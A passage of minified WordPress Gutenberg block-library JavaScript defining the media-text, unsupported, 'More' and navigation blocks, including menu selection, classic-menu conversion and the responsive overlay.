a",attribute:"target"},href:{type:"string",source:"attribute",selector:"figure a",attribute:"href",__experimentalRole:"content"},rel:{type:"string",source:"attribute",selector:"figure a",attribute:"rel"},linkClass:{type:"string",source:"attribute",selector:"figure a",attribute:"class"},mediaType:{type:"string",__experimentalRole:"content"},mediaWidth:{type:"number",default:50},mediaSizeSlug:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},verticalAlignment:{type:"string"},imageFill:{type:"boolean"},focalPoint:{type:"object"},allowedBlocks:{type:"array"}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},interactivity:{clientNavigation:!0}},editorStyle:"wp-block-media-text-editor",style:"wp-block-media-text"},{name:mg}=cg,ug={icon:Bd,example:{viewportWidth:601,attributes:{mediaType:"image",mediaUrl:"https://s.w.org/images/core/5.3/Biologia_Centrali-Americana_-_Cantorchilus_semibadius_1902.jpg"},innerBlocks:[{name:"core/paragraph",attributes:{content:(0,tt.__)("The wren<br>Earns his living<br>Noiselessly.")}},{name:"core/paragraph",attributes:{content:(0,tt.__)("— Kobayashi Issa (一茶)")}}]},transforms:sg,edit:rg,save:function({attributes:e}){const{isStackedOnMobile:t,mediaAlt:n,mediaPosition:a,mediaType:o,mediaUrl:r,mediaWidth:l,mediaId:i,verticalAlignment:s,imageFill:c,focalPoint:m,linkClass:u,href:p,linkTarget:d,rel:g}=e,h=e.mediaSizeSlug||Nd,b=g||void 0,_=ut()({[`wp-image-${i}`]:i&&"image"===o,[`size-${h}`]:i&&"image"===o});let y=(0,Ke.createElement)("img",{src:r,alt:n,className:_||null});p&&(y=(0,Ke.createElement)("a",{className:u,href:p,target:d,rel:b},y));const v={image:()=>y,video:()=>(0,Ke.createElement)("video",{controls:!0,src:r})},f=ut()({"has-media-on-the-right":"right"===a,"is-stacked-on-mobile":t,[`is-vertically-aligned-${s}`]:s,"is-image-fill":c}),k=c?Jd(r,m):{};let x;50!==l&&(x="right"===a?`auto ${l}%`:`${l}% auto`);const w={gridTemplateColumns:x};return"right"===a?(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}),(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||lg)())):(0,Ke.createElement)("div",{...nt.useBlockProps.save({className:f,style:w})},(0,Ke.createElement)("figure",{className:"wp-block-media-text__media",style:k},(v[o]||lg)()),(0,Ke.createElement)("div",{...nt.useInnerBlocksProps.save({className:"wp-block-media-text__content"})}))},deprecated:jd},pg=()=>Xe({name:mg,metadata:cg,settings:ug});const dg=(0,gt.withDispatch)(((e,{clientId:t,attributes:n})=>{const{replaceBlock:a}=e(nt.store);return{convertToHTML(){a(t,(0,Qe.createBlock)("core/html",{content:n.originalUndelimitedContent}))}}}))((function({attributes:e,convertToHTML:t,clientId:n}){const{originalName:a,originalUndelimitedContent:o}=e,r=!!o,{hasFreeformBlock:l,hasHTMLBlock:i}=(0,gt.useSelect)((e=>{const{canInsertBlockType:t,getBlockRootClientId:a}=e(nt.store);return{hasFreeformBlock:t("core/freeform",a(n)),hasHTMLBlock:t("core/html",a(n))}}),[n]),s=[];let c;const m=(0,Ke.createElement)(et.Button,{key:"convert",onClick:t,variant:"primary"},(0,tt.__)("Keep as HTML"));return!r||l||a?r&&i?(c=(0,tt.sprintf)((0,tt.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.'),a),s.push(m)):c=(0,tt.sprintf)((0,tt.__)('Your site doesn’t include support for the "%s" block. You can leave this block intact or remove it entirely.'),a):i?(c=(0,tt.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),s.push(m)):c=(0,tt.__)("It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block."),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)({className:"has-warning"})},(0,Ke.createElement)(nt.Warning,{actions:s},c),(0,Ke.createElement)(_t.RawHTML,null,(0,ac.safeHTML)(o)))})),gg=dg;const hg={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/missing",title:"Unsupported",category:"text",description:"Your site doesn’t include support for this block.",textdomain:"default",attributes:{originalName:{type:"string"},originalUndelimitedContent:{type:"string"},originalContent:{type:"string",source:"raw"}},supports:{className:!1,customClassName:!1,inserter:!1,html:!1,reusable:!1,interactivity:{clientNavigation:!0}}},{name:bg}=hg,_g={name:bg,__experimentalLabel(e,{context:t}){if("accessibility"===t){const{originalName:t}=e,n=t?(0,Qe.getBlockType)(t):void 0;return n?n.settings.title||t:""}},edit:gg,save:function({attributes:e}){return(0,Ke.createElement)(_t.RawHTML,null,e.originalContent)}},yg=()=>Xe({name:bg,metadata:hg,settings:_g}),vg=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M4 9v1.5h16V9H4zm12 5.5h4V13h-4v1.5zm-6 0h4V13h-4v1.5zm-6 0h4V13H4v1.5z"})),fg=(0,tt.__)("Read more");const kg={from:[{type:"raw",schema:{"wp-block":{attributes:["data-block"]}},isMatch:e=>e.dataset&&"core/more"===e.dataset.block,transform(e){const{customText:t,noTeaser:n}=e.dataset,a={};return t&&(a.customText=t),""===n&&(a.noTeaser=!0),(0,Qe.createBlock)("core/more",a)}}]},xg={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/more",title:"More",category:"design",description:"Content before this block will be shown in the excerpt on your archives page.",keywords:["read more"],textdomain:"default",attributes:{customText:{type:"string"},noTeaser:{type:"boolean",default:!1}},supports:{customClassName:!1,className:!1,html:!1,multiple:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-more-editor"},{name:wg}=xg,Eg={icon:vg,example:{},__experimentalLabel(e,{context:t}){const n=e?.metadata?.name;return"list-view"===t&&n?n:"accessibility"===t?e.customText:void 0},transforms:kg,edit:function({attributes:{customText:e,noTeaser:t},insertBlocksAfter:n,setAttributes:a}){const o={width:`${(e||fg).length+1.2}em`};return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Hide the excerpt on the full content page"),checked:!!t,onChange:()=>a({noTeaser:!t}),help:e=>e?(0,tt.__)("The excerpt is hidden."):(0,tt.__)("The excerpt is visible.")}))),(0,Ke.createElement)("div",{...(0,nt.useBlockProps)()},(0,Ke.createElement)("input",{"aria-label":(0,tt.__)("“Read more” link text"),type:"text",value:e,placeholder:fg,onChange:e=>{a({customText:""!==e.target.value?e.target.value:void 0})},onKeyDown:({keyCode:e})=>{e===fn.ENTER&&n([(0,Qe.createBlock)((0,Qe.getDefaultBlockName)())])},style:o})))},save:function({attributes:{customText:e,noTeaser:t}}){const n=e?`\x3c!--more ${e}--\x3e`:"\x3c!--more--\x3e",a=t?"\x3c!--noteaser--\x3e":"";return(0,Ke.createElement)(_t.RawHTML,null,[n,a].filter(Boolean).join("\n"))}},Cg=()=>Xe({name:wg,metadata:xg,settings:Eg}),Sg=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 14.5c-3.6 0-6.5-2.9-6.5-6.5S8.4 5.5 12 5.5s6.5 2.9 6.5 6.5-2.9 6.5-6.5 6.5zM9 16l4.5-3L15 8.4l-4.5 3L9 16z"})),Bg=window.wp.a11y;const Ng=(0,_t.forwardRef)((function({icon:e,size:t=24,...n},a){return(0,_t.cloneElement)(e,{width:t,height:t,...n,ref:a})})),Tg=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"})),Ig={name:"core/navigation-link"},Pg=["core/navigation-link/page","core/navigation-link"],Mg={per_page:100,status:["publish","draft"],order:"desc",orderby:"date"},zg=["postType","wp_navigation",Mg];function Rg(e){const t=(0,dt.useResourcePermissions)("navigation",e),{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o}=(0,gt.useSelect)((t=>function(e,t){if(!t)return{isNavigationMenuResolved:!1,isNavigationMenuMissing:!0};const{getEntityRecord:n,getEditedEntityRecord:a,hasFinishedResolution:o}=e(dt.store),r=["postType","wp_navigation",t],l=n(...r),i=a(...r),s=o("getEditedEntityRecord",r),c="publish"===i.status||"draft"===i.status;return{isNavigationMenuResolved:s,isNavigationMenuMissing:s&&(!l||!c),navigationMenu:c?i:null}}(t,e)),[e]),{canCreate:r,canUpdate:l,canDelete:i,isResolving:s,hasResolved:c}=t,{records:m,isResolving:u,hasResolved:p}=(0,dt.useEntityRecords)("postType","wp_navigation",Mg);return{navigationMenu:n,isNavigationMenuResolved:a,isNavigationMenuMissing:o,navigationMenus:m,isResolvingNavigationMenus:u,hasResolvedNavigationMenus:p,canSwitchNavigationMenu:e?m?.length>1:m?.length>0,canUserCreateNavigationMenu:r,isResolvingCanUserCreateNavigationMenu:s,hasResolvedCanUserCreateNavigationMenu:c,canUserUpdateNavigationMenu:l,hasResolvedCanUserUpdateNavigationMenu:e?c:void 0,canUserDeleteNavigationMenu:i,hasResolvedCanUserDeleteNavigationMenu:e?c:void 0}}function Ag(e){const{records:t,isResolving:n,hasResolved:a}=(0,dt.useEntityRecords)("root","menu",{per_page:-1,context:"view"}),{records:o,isResolving:r,hasResolved:l}=(0,dt.useEntityRecords)("postType","page",{parent:0,order:"asc",orderby:"id",per_page:-1,context:"view"}),{records:i,hasResolved:s}=(0,dt.useEntityRecords)("root","menuItem",{menus:e,per_page:-1,context:"view"},{enabled:!!e});return{pages:o,isResolvingPages:r,hasResolvedPages:l,hasPages:!(!l||!o?.length),menus:t,isResolvingMenus:n,hasResolvedMenus:a,hasMenus:!(!a||!t?.length),menuItems:i,hasResolvedMenuItems:s}}const Hg=({isVisible:e=!0})=>(0,Ke.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__preview"},(0,Ke.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,Ke.createElement)(Ng,{icon:Sg}),(0,tt.__)("Navigation"))),Lg=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 19h-2v-2h2v2zm0-6h-2v-2h2v2zm0-6h-2V5h2v2z"}));const Dg=function({currentMenuId:e,onSelectNavigationMenu:t,onSelectClassicMenu:n,onCreateNew:a,actionLabel:o,createNavigationMenuIsSuccess:r,createNavigationMenuIsError:l}){const i=(0,tt.__)("Create from '%s'"),[s,c]=(0,_t.useState)(!1);o=o||i;const{menus:m}=Ag(),{navigationMenus:u,isResolvingNavigationMenus:p,hasResolvedNavigationMenus:d,canUserCreateNavigationMenu:g,canSwitchNavigationMenu:h}=Rg(),[b]=(0,dt.useEntityProp)("postType","wp_navigation","title"),_=(0,_t.useMemo)((()=>u?.map((({id:e,title:t,status:n},a)=>{const r=function(e,t,n){return e?"publish"===n?(0,Jn.decodeEntities)(e):(0,tt.sprintf)((0,tt.__)("%1$s (%2$s)"),(0,Jn.decodeEntities)(e),n):(0,tt.sprintf)((0,tt.__)("(no title %s)"),t)}(t?.rendered,a+1,n);return{value:e,label:r,ariaLabel:(0,tt.sprintf)(o,r),disabled:s||p||!d}}))||[]),[u,o,p,d,s]),y=!!u?.length,v=!!m?.length,f=!!h,k=!!g,x=y&&!e,w=!y&&d,E=d&&null===e;let C="";C=p?(0,tt.__)("Loading…"):x||w||E?(0,tt.__)("Choose or create a Navigation menu"):b,(0,_t.useEffect)((()=>{s&&(r||l)&&c(!1)}),[d,r,g,l,s,E,w,x]);const S=(0,Ke.createElement)(et.DropdownMenu,{label:C,icon:Lg,toggleProps:{isSmall:!0}},(({onClose:o})=>(0,Ke.createElement)(Ke.Fragment,null,f&&y&&(0,Ke.createElement)(et.MenuGroup,{label:(0,tt.__)("Menus")},(0,Ke.createElement)(et.MenuItemsChoice,{value:e,onSelect:e=>{t(e),o()},choices:_})),k&&v&&(0,Ke.createElement)(et.MenuGroup,{label:(0,tt.__)("Import Classic Menus")},m?.map((e=>{const t=(0,Jn.decodeEntities)(e.name);return(0,Ke.createElement)(et.MenuItem,{onClick:async()=>{c(!0),await n(e),c(!1),o()},key:e.id,"aria-label":(0,tt.sprintf)(i,t),disabled:s||p||!d},t)}))),g&&(0,Ke.createElement)(et.MenuGroup,{label:(0,tt.__)("Tools")},(0,Ke.createElement)(et.MenuItem,{onClick:async()=>{c(!0),await a(),c(!1),o()},disabled:s||p||!d},(0,tt.__)("Create new menu"))))));return S};function Fg({isSelected:e,currentMenuId:t,clientId:n,canUserCreateNavigationMenu:a=!1,isResolvingCanUserCreateNavigationMenu:o,onSelectNavigationMenu:r,onSelectClassicMenu:l,onCreateEmpty:i}){const{isResolvingMenus:s,hasResolvedMenus:c}=Ag();(0,_t.useEffect)((()=>{e&&(s&&(0,Bg.speak)((0,tt.__)("Loading navigation block setup options…")),c&&(0,Bg.speak)((0,tt.__)("Navigation block setup options ready.")))}),[c,s,e]);const m=s&&o;return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.Placeholder,{className:"wp-block-navigation-placeholder"},(0,Ke.createElement)(Hg,{isVisible:!e}),(0,Ke.createElement)("div",{"aria-hidden":!e||void 0,className:"wp-block-navigation-placeholder__controls"},(0,Ke.createElement)("div",{className:"wp-block-navigation-placeholder__actions"},(0,Ke.createElement)("div",{className:"wp-block-navigation-placeholder__actions__indicator"},(0,Ke.createElement)(Ng,{icon:Sg})," ",(0,tt.__)("Navigation")),(0,Ke.createElement)("hr",null),m&&(0,Ke.createElement)(et.Spinner,null),(0,Ke.createElement)(Dg,{currentMenuId:t,clientId:n,onSelectNavigationMenu:r,onSelectClassicMenu:l}),(0,Ke.createElement)("hr",null),a&&(0,Ke.createElement)(et.Button,{variant:"tertiary",onClick:i},(0,tt.__)("Start empty"))))))}const Vg=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"}));function $g({icon:e}){return"menu"===e?(0,Ke.createElement)(Ng,{icon:Vg}):(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24",height:"24","aria-hidden":"true",focusable:"false"},(0,Ke.createElement)(Ye.Rect,{x:"4",y:"7.5",width:"16",height:"1.5"}),(0,Ke.createElement)(Ye.Rect,{x:"4",y:"15",width:"16",height:"1.5"}))}function Og({children:e,id:t,isOpen:n,isResponsive:a,onToggle:o,isHiddenByDefault:r,overlayBackgroundColor:l,overlayTextColor:i,hasIcon:s,icon:c}){if(!a)return e;const m=ut()("wp-block-navigation__responsive-container",{"has-text-color":!!i.color||!!i?.class,[(0,nt.getColorClassName)("color",i?.slug)]:!!i?.slug,"has-background":!!l.color||l?.class,[(0,nt.getColorClassName)("background-color",l?.slug)]:!!l?.slug,"is-menu-open":n,"hidden-by-default":r}),u={color:!i?.slug&&i?.color,backgroundColor:!l?.slug&&l?.color&&l.color},p=ut()("wp-block-navigation__responsive-container-open",{"always-shown":r}),d=`${t}-modal`,g={className:"wp-block-navigation__responsive-dialog",...n&&{role:"dialog","aria-modal":!0,"aria-label":(0,tt.__)("Menu")}};return(0,Ke.createElement)(Ke.Fragment,null,!n&&(0,Ke.createElement)(et.Button,{"aria-haspopup":"true","aria-label":s&&(0,tt.__)("Open menu"),className:p,onClick:()=>o(!0)},s&&(0,Ke.createElement)($g,{icon:c}),!s&&(0,tt.__)("Menu")),(0,Ke.createElement)("div",{className:m,style:u,id:d},(0,Ke.createElement)("div",{className:"wp-block-navigation__responsive-close",tabIndex:"-1"},(0,Ke.createElement)("div",{...g},(0,Ke.createElement)(et.Button,{className:"wp-block-navigation__responsive-container-close","aria-label":s&&(0,tt.__)("Close menu"),onClick:()=>o(!1)},s&&(0,Ke.createElement)(Ng,{icon:Tg}),!s&&(0,tt.__)("Close")),(0,Ke.createElement)("div",{className:"wp-block-navigation__responsive-container-content",id:`${d}-content`},e)))))}function Gg({clientId:e,hasCustomPlaceholder:t,orientation:n,templateLock:a}){const{isImmediateParentOfSelectedBlock:o,selectedBlockHasChildren:r,isSelected:l}=(0,gt.useSelect)((t=>{const{getBlockCount:n,hasSelectedInnerBlock:a,getSelectedBlockClientId:o}=t(nt.store),r=o();return{isImmediateParentOfSelectedBlock:a(e,!1),selectedBlockHasChildren:!!n(r),isSelected:r===e}}),[e]),[i,s,c]=(0,dt.useEntityBlockEditor)("postType","wp_navigation"),m=l||o&&!r,u=(0,_t.useMemo)((()=>(0,Ke.createElement)(Hg,null)),[]),p=!t&&!!!i?.length&&!l,d=(0,nt.useInnerBlocksProps)({className:"wp-block-navigation__container"},{value:i,onInput:s,onChange:c,prioritizedInserterBlocks:Pg,defaultBlock:Ig,directInsert:!0,orientation:n,templateLock:a,renderAppender:!!(l||o&&!r||m)&&nt.InnerBlocks.ButtonBlockAppender,placeholder:p?u:void 0,__experimentalCaptureToolbars:!0,__unstableDisableLayoutClassNames:!0});return(0,Ke.createElement)("div",{...d})}function Ug(){const[e,t]=(0,dt.useEntityProp)("postType","wp_navigation","title");return(0,Ke.createElement)(et.TextControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Menu name"),value:e,onChange:t})}const qg=(e,t,n)=>{if(e===t)return!0;if("object"==typeof e&&null!=e&&"object"==typeof t&&null!=t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const a in e){if(!t.hasOwnProperty(a))return!1;if(n&&n(a,e))return!0;if(!qg(e[a],t[a],n))return!1}return!0}return!1},jg={};function Wg({blocks:e,createNavigationMenu:t,hasSelection:n}){const a=(0,_t.useRef)();(0,_t.useEffect)((()=>{a?.current||(a.current=e)}),[e]);const o=function(e,t){return!qg(e,t,((e,t)=>{if("core/page-list"===t?.name&&"innerBlocks"===e)return!0}))}(a?.current,e),r=(0,_t.useContext)(et.Disabled.Context),l=(0,nt.useInnerBlocksProps)({className:"wp-block-navigation__container"},{renderAppender:!!n&&void 0,defaultBlock:Ig,directInsert:!0}),{isSaving:i,hasResolvedAllNavigationMenus:s}=(0,gt.useSelect)((e=>{if(r)return jg;const{hasFinishedResolution:t,isSavingEntityRecord:n}=e(dt.store);return{isSaving:n("postType","wp_navigation"),hasResolvedAllNavigationMenus:t("getEntityRecords",zg)}}),[r]);(0,_t.useEffect)((()=>{!r&&!i&&s&&n&&o&&t(null,e)}),[e,t,r,i,s,o,n]);const c=i?et.Disabled:"div";return(0,Ke.createElement)(c,{...l})}function Zg({onDelete:e}){const[t,n]=(0,_t.useState)(!1),a=(0,dt.useEntityId)("postType","wp_navigation"),[o]=(0,dt.useEntityProp)("postType","wp_navigation","title"),{deleteEntityRecord:r}=(0,gt.useDispatch)(dt.store);return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.Button,{className:"wp-block-navigation-delete-menu-button",variant:"secondary",isDestructive:!0,onClick:()=>{n(!0)}},(0,tt.__)("Delete menu")),t&&(0,Ke.createElement)(et.Modal,{title:(0,tt.sprintf)((0,tt.__)("Delete %s"),o),onRequestClose:()=>n(!1)},(0,Ke.createElement)("p",null,(0,tt.__)("Are you sure you want to delete this navigation menu?")),(0,Ke.createElement)(et.__experimentalHStack,{justify:"right"},(0,Ke.createElement)(et.Button,{variant:"tertiary",onClick:()=>{n(!1)}},(0,tt.__)("Cancel")),(0,Ke.createElement)(et.Button,{variant:"primary",onClick:()=>{r("postType","wp_navigation",a,{force:!0}),e(o)}},(0,tt.__)("Confirm")))))}const Qg=function({name:e,message:t=""}={}){const n=(0,_t.useRef)(),{createWarningNotice:a,removeNotice:o}=(0,gt.useDispatch)(Pt.store);return[(0,_t.useCallback)((o=>{n.current||(n.current=e,a(o||t,{id:n.current,type:"snackbar"}))}),[n,a,t,e]),(0,_t.useCallback)((()=>{n.current&&(o(n.current),n.current=null)}),[n,o])]};function Kg({setAttributes:e,hasIcon:t,icon:n}){return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Show icon button"),help:(0,tt.__)("Configure the visual appearance of the button that toggles the overlay menu."),onChange:t=>e({hasIcon:t}),checked:t}),(0,Ke.createElement)(et.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Icon"),value:n,onChange:t=>e({icon:t}),isBlock:!0},(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"handle","aria-label":(0,tt.__)("handle"),label:(0,Ke.createElement)($g,{icon:"handle"})}),(0,Ke.createElement)(et.__experimentalToggleGroupControlOption,{value:"menu","aria-label":(0,tt.__)("menu"),label:(0,Ke.createElement)($g,{icon:"menu"})})))}function Yg(e){if(!e)return null;const t=Jg(function(e,t="id",n="parent"){const a=Object.create(null),o=[];for(const r of e)a[r[t]]={...r,children:[]},r[n]?(a[r[n]]=a[r[n]]||{},a[r[n]].children=a[r[n]].children||[],a[r[n]].children.push(a[r[t]])):o.push(a[r[t]]);return o}(e));return(0,_i.applyFilters)("blocks.navigation.__unstableMenuItemsToBlocks",t,e)}function Jg(e,t=0){let n={};const a=[...e].sort(((e,t)=>e.menu_order-t.menu_order)),o=a.map((e=>{if("block"===e.type){const[t]=(0,Qe.parse)(e.content.raw);return t||(0,Qe.createBlock)("core/freeform",{content:e.content})}const a=e.children?.length?"core/navigation-submenu":"core/navigation-link",o=function({title:e,xfn:t,classes:n,attr_title:a,object:o,object_id:r,description:l,url:i,type:s,target:c},m,u){o&&"post_tag"===o&&(o="tag");return{label:e?.rendered||"",...o?.length&&{type:o},kind:s?.replace("_","-")||"custom",url:i||"",...t?.length&&t.join(" ").trim()&&{rel:t.join(" ").trim()},...n?.length&&n.join(" ").trim()&&{className:n.join(" ").trim()},...a?.length&&{title:a},...r&&"custom"!==o&&{id:r},...l?.length&&{description:l},..."_blank"===c&&{opensInNewTab:!0},..."core/navigation-submenu"===m&&{isTopLevelItem:0===u},..."core/navigation-link"===m&&{isTopLevelLink:0===u}}}(e,a,t),{innerBlocks:r=[],mapping:l={}}=e.children?.length?Jg(e.children,t+1):{};n={...n,...l};const i=(0,Qe.createBlock)(a,o,r);return n[e.id]=i.clientId,i}));return{innerBlocks:o,mapping:n}}const Xg="success",eh="error",th="pending";let nh=null;const ah=function(e,{throwOnError:t=!1}={}){const n=(0,gt.useRegistry)(),{editEntityRecord:a}=(0,gt.useDispatch)(dt.store),[o,r]=(0,_t.useState)("idle"),[l,i]=(0,_t.useState)(null),s=(0,_t.useCallback)((async(t,o,r="publish")=>{let l,i;try{i=await n.resolveSelect(dt.store).getMenuItems({menus:t,per_page:-1,context:"view"})}catch(e){throw new Error((0,tt.sprintf)((0,tt.__)('Unable to fetch classic menu "%s" from API.'),o),{cause:e})}if(null===i)throw new Error((0,tt.sprintf)((0,tt.__)('Unable to fetch classic menu "%s" from API.'),o));const{innerBlocks:s}=Yg(i);try{l=await e(o,s,r),await a("postType","wp_navigation",l.id,{status:"publish"},{throwOnError:!0})}catch(e){throw new Error((0,tt.sprintf)((0,tt.__)('Unable to create Navigation Menu "%s".'),o),{cause:e})}return l}),[e,a,n]);return{convert:(0,_t.useCallback)((async(e,n,a)=>{if(nh!==e)return nh=e,e&&n?(r(th),i(null),await s(e,n,a).then((e=>(r(Xg),nh=null,e))).catch((e=>{if(i(e?.message),r(eh),nh=null,t)throw new Error((0,tt.sprintf)((0,tt.__)('Unable to create Navigation Menu "%s".'),n),{cause:e})}))):(i("Unable to convert menu. Missing menu details."),void r(eh))}),[s,t]),status:o,error:l}};function oh(e,t){return e&&t?e+"//"+t:null}const rh=["postType","wp_navigation",{status:"draft",per_page:-1}],lh=["postType","wp_navigation",{per_page:-1,status:"publish"}];function ih(e){const t=(0,_t.useContext)(et.Disabled.Context),n=function(e){return(0,gt.useSelect)((t=>{if(!e)return;const{getBlock:n,getBlockParentsByBlockName:a}=t(nt.store),o=a(e,"core/template-part",!0);if(!o?.length)return;const r=t("core/editor").__experimentalGetDefaultTemplatePartAreas(),{getCurrentTheme:l,getEditedEntityRecord:i}=t(dt.store);for(const e of o){const t=n(e),{theme:a=l()?.stylesheet,slug:o}=t.attributes,s=i("postType","wp_template_part",oh(a,o));if(s?.area)return r.find((e=>"uncategorized"!==e.area&&e.area===s.area))?.label}}),[e])}(t?void 0:e),a=(0,gt.useRegistry)();return(0,_t.useCallback)((async()=>{if(t)return"";const{getEntityRecords:e}=a.resolveSelect(dt.store),[o,r]=await Promise.all([e(...rh),e(...lh)]),l=n?(0,tt.sprintf)((0,tt.__)("%s navigation"),n):(0,tt.__)("Navigation"),i=[...o,...r].reduce(((e,t)=>t?.title?.raw?.startsWith(l)?e+1:e),0);return(i>0?`${l} ${i+1}`:l)||""}),[t,n,a])}const sh="success",ch="error",mh="pending",uh="idle";const ph=[];function dh(e){return e.ownerDocument.defaultView.getComputedStyle(e)}function gh(e,t,n){if(!e)return;t(dh(e).color);let a=e,o=dh(a).backgroundColor;for(;"rgba(0, 0, 0, 0)"===o&&a.parentNode&&a.parentNode.nodeType===a.parentNode.ELEMENT_NODE;)a=a.parentNode,o=dh(a).backgroundColor;n(o)}function hh(e,t){const{textColor:n,customTextColor:a,backgroundColor:o,customBackgroundColor:r,overlayTextColor:l,customOverlayTextColor:i,overlayBackgroundColor:s,customOverlayBackgroundColor:c,style:m}=e,u={};return t&&i?u.customTextColor=i:t&&l?u.textColor=l:a?u.customTextColor=a:n?u.textColor=n:m?.color?.text&&(u.customTextColor=m.color.text),t&&c?u.customBackgroundColor=c:t&&s?u.backgroundColor=s:r?u.customBackgroundColor=r:o?u.backgroundColor=o:m?.color?.background&&(u.customTextColor=m.color.background),u}function bh(e){return{className:ut()("wp-block-navigation__submenu-container",{"has-text-color":!(!e.textColor&&!e.customTextColor),[`has-${e.textColor}-color`]:!!e.textColor,"has-background":!(!e.backgroundColor&&!e.customBackgroundColor),[`has-${e.backgroundColor}-background-color`]:!!e.backgroundColor}),style:{color:e.customTextColor,backgroundColor:e.customBackgroundColor}}}const _h=({className:e="",disabled:t,isMenuItem:n=!1})=>{let a=et.Button;return n&&(a=et.MenuItem),(0,Ke.createElement)(a,{variant:"link",disabled:t,className:e,href:(0,pt.addQueryArgs)("edit.php",{post_type:"wp_navigation"})},(0,tt.__)("Manage menus"))};const yh=function({onCreateNew:e}){return(0,Ke.createElement)(nt.Warning,null,(0,_t.createInterpolateElement)((0,tt.__)("Navigation menu has been deleted or is unavailable. <button>Create a new menu?</button>"),{button:(0,Ke.createElement)(et.Button,{onClick:e,variant:"link"})}))},vh=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M2 12c0 3.6 2.4 5.5 6 5.5h.5V19l3-2.5-3-2.5v2H8c-2.5 0-4.5-1.5-4.5-4s2-4.5 4.5-4.5h3.5V6H8c-3.6 0-6 2.4-6 6zm19.5-1h-8v1.5h8V11zm0 5h-8v1.5h8V16zm0-10h-8v1.5h8V6z"})),fh=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})),kh=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})),xh={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"},wh=["core/navigation-link","core/navigation-submenu"];function Eh({block:e,onClose:t,expandedState:n,expand:a,setInsertedBlock:o}){const{insertBlock:r,replaceBlock:l,replaceInnerBlocks:i}=(0,gt.useDispatch)(nt.store),s=e.clientId,c=!wh.includes(e.name);return(0,Ke.createElement)(et.MenuItem,{icon:vh,disabled:c,onClick:()=>{const c=(0,Qe.createBlock)("core/navigation-link");if("core/navigation-submenu"===e.name)r(c,e.innerBlocks.length,s,false);else{const t=(0,Qe.createBlock)("core/navigation-submenu",e.attributes,e.innerBlocks);l(s,t),i(t.clientId,[c],false)}o(c),n[e.clientId]||a(e.clientId),t()}},(0,tt.__)("Add submenu link"))}function Ch(e){const{block:t}=e,{clientId:n}=t,{moveBlocksDown:a,moveBlocksUp:o,removeBlocks:r}=(0,gt.useDispatch)(nt.store),l=(0,tt.sprintf)((0,tt.__)("Remove 